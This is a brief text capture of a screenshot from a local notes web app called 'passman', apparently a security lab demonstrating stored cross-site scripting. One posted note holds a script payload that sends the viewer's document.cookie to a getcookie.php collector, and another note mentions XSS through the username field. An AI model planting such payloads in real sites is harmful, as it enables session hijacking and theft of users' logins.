 Notes - Comments
localhost/passman/notes.php
ABP
localhost says
OK
List of notes/comments
test1
by u1
fetch<script>fetch('http://localhost/passman/xss/getcookie.php?
v='+document.cookie)</script>
by u1
XSS by username
by
Enter your note:
Write your note here...